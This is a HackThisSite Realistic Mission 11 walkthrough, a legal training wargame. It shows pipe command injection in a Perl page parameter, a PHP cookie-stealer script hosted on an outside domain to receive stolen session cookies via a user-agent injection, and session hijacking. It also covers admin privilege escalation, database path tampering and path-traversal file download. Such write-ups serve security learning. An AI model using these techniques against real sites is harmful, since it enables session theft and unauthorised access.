User-Agent Spoofing, Sql Manupulation,Cookie Injection & Cookie Stealing (Advanced)
Step 0: Get as much information as possible
It is rather too harder than the previous ones, so if you don’t have some preliminary knowledge and just roaming for the hacker fantasy, it will be better for you to press the back button. Here is what we get by navigating from page to page and viewing the source code:
| page.pl|__ ./admin/ (File Upload)
|__ index.pl (Authentication form) [form] |__ action=. |__ method=post |__ enctype=multipart/form-data |__ field=bs_user |__ field=bs_pass |__ ?page=main (Welcome page) |__ ?page=features (Features) |__ ?page=faq (FAQ) |__ ?page=terms (Terms of Service) |__ ?page=pricing (Pricing) |__ ?page=email (Weebmail) [form] |__ method=webmail.php |__ action=webmail.php |__ field: username |__ field: password |__ order.pl |__ ?package=plus |__ ?package=advanced |__ ?package=supreme |__ ?package=platinum |
We notice that the site is handled by a Perl script with a controller named “page.pl” which accepts a parameter named “page” (?page=). By sending it a pipe with a ls unix command, we can grab the content of the site:
http://www.hackthissite.org/missions/realistic/11/page.pl?page=%7Cls%7C
provides:
| Directories | Databases | Webpages | Images |
|
|
|
|
By checking the client_http_doc directory, it provides a list of accounts:
| Directory | Description |
| wonderdiet/ | Functional site containg a form |
| space46/ |
The account has been suspended |
| potatoworks/ | site under construction |
| therightwayradio/ | Full functional site with a forum |
Step 1: Get control over The Right Way Radio website
The objective is to take control over The Right Way Radio website by stealing a registered session and access administrative functionalities by raising our privileges. As you will see later, there is a SQL editor that will enable to make requests on our discovered database.
Steal cookies
Create your script
To steal cookies, we are going to use a remote inclusion attack. The first thing is to create a PHP page somewhere (either on your own website or on a free account that hosts PHP pages), containing these two files:
| File | Content |
| stealcookie.php | <?php$c = $_GET[“stealcookie”];
$f = fopen(‘stealcookie.txt’, ‘a’); fwrite($f, “$c\n—–\n”); fclose($f); ?> |
| stealcookie.txt | initially empty |
Make sure your file stealcookie.txt is writable (chmod it to 777) and test your script on your own website to ensure your script doesn’t contain errors.
Test your script
- Call your script: http://domain_name/stealcookie.php?stealcookie=test
- Then call your text file: http://domain_name/stealcookie.txt
- It should show your test string
Create a new user-agent

Our attack will be launched via our browser user-agent. In User-agent switcher for Firefox, create a new profile (e.g. “hts”) as follows:
The line “user-agent” contains following include:
- 1.
//
Steal cookie
1. Change your user-agent using your new profile (hts)
2. Connect http://www.hackthissite.org/missions/realistic/11/client_http_docs/therightwayradio/
3. You should get a message telling that your attack succeeded:

- Go to your site and copy gathered cookie. It should show:
| rw_session=afbfef887071b88319e2fd3da8a3a8fc9e2f7a29; |
For further explanation, please refer to this section: Explanation section below.
Connect as a registered user
We are now going to steal the session by manually installing our stolen cookie. To do so, use Cookies > Create from FireCookie plugin and create a new cookie as follows

After you have refreshed the page, you should see a message posted by rsmith at 21:09:43 01/11/2006.
Privileges Escalation
What we would like to do now is escalate our privileges to be able to have an admin account. To do so, copy the URL without the “?id=<id>” and logout. Paste the URL you’ve just copied and you have now the list of all users. One user is editable and has and id of “0”, which is likely to be an admin account.

Define a password, save and log in using the defined credentials.

You should now see an access to “mod” at the top right corner:
Before clicking on it, notice that your old stolen session is still active. You must delete it before being able to access the SQLite editor:
Step 2: Use mod panel to request the discovered database
Now that we have accessed the SQLite editor, you have to notice that the database that is requested is saved in a hidden text field. Edit it and change it with our discovered database on step 0 (../../../bs.dbase).
Notice that you have to change the path to be able to access the file.
SQLite syntax is explained on this site: http://www.sqlite.org/sqlite.html. There is a table, named sqlite_master, that stores the database schema. It shows us the existence of a very interesting table: web_hosting.

Using the same method, we can now request the table to see its content:
Step 3: Use BudgetSERV editor to recover our archive: src.tar.gz

Copy these information to log in on the authentication page (http://www.hackthissite.org/missions/realistic/11/admin/) we have discovered on step 0:
- Login: wonderdiet
- Password: suckereveryminute

You will notice the directory structure that is displayed. In addition, by selecting a file and by clicking on the download link (top right corner), we are able to download selected file.
The file name is transmitted over the GET method with the full path. Transform the path to recover our file:
http://www.hackthissite.org/missions/realistic/11/admin/d.pl?file=/var/www/budgetserv/html/client_http_docs/space46/src.tar.gz.
Explanation
The following explains why the attack works:
I’ve placed a sniffer on my network to capture all traffic. I’ve successfully completed the stage (level 11) and here is what I see as HTTP requests and responses:
| $ tshark -r test.pcap -R “http.request||http.response” 14 12.607223 192.168.1.26 -> 64.32.24.200 HTTP 869 GET /missions/realistic/11/client_http_docs/therightwayradio/ HTTP/1.1
23 13.978548 192.168.1.26 -> 64.32.24.200 HTTP 947 GET /missions/realistic/11/client_http_docs/therightwayradio/inc/style.css HTTP/1.1 24 14.055730 64.32.24.200 -> 192.168.1.26 HTTP 492 HTTP/1.1 200 OK (text/html) 30 14.100409 192.168.1.26 -> 64.32.24.200 HTTP 964 GET /missions/realistic/11/client_http_docs/therightwayradio/img/header.png HTTP/1.1 31 14.135288 64.32.24.200 -> 192.168.1.26 HTTP 201 HTTP/1.1 304 Not Mod@ified 38 14.204206 192.168.1.26 -> 64.32.24.200 HTTP 843 GET /missions/realistic/11/client_http_docs/therightwayradio/img/alert.png HTTP/1.1 40 14.259973 64.32.24.200 -> 192.168.1.26 HTTP 202 HTTP/1.1 304 Not Modified 47 14.361406 64.32.24.200 -> 192.168.1.26 HTTP 1142 HTTP/1.1 200 OK (PNG)[Malformed Packet] |
Very surprisingly, you will also immediately notice that there is NO traffic to niser11.in (where I was hosting the stealcookie.php script).
On the other hand, I have checked that the script worked (on niser11.in):
$ cat stealcookie.txt
- 1.
rw_session=3bf24fc3267abe31aa239c7138d161922fff595b;
rw_session=3bf24fc3267abe31aa239c7138d161922fff595b;
- 1.
rw_session=3bf24fc3267abe31aa239c7138d161922fff595b;
My conclusions:
A website that would display back the user inputs without sanitizing the content would be vulnerable. It also applies to the User-agent string as well as any other field.
In the shape of the level #11, my guess is that the server is processing the User-agent string (our script), which is not standard. On the server, the script must be modifying the javascript document.location=”URL” to some kind of PHP instruction like header(“Location: URL”).
Again, it is NOT standard. This is a game. In real life, a site would be vulnerable if it displays the user-agent string back to the browser without sanitizing the content. Anyway, such injection can only be processed by the browser. This modification (JS->PHP) is only done for one unique objective: ensure that anybody is abe to complete the level, whatever browser they use.
If you want to learn more about injecting script in the User-agent string, I would recommend that you have a look at mutillidae vulnerable PHP application
PS: Being a student of NISER, I have a webspace over 5GB in which I have used to operate this insane challenge. Hence no suggestion for you about hosting and changing permission things!! But you can use your localhost or your personal computer to do these things. I will rather later write article about that.


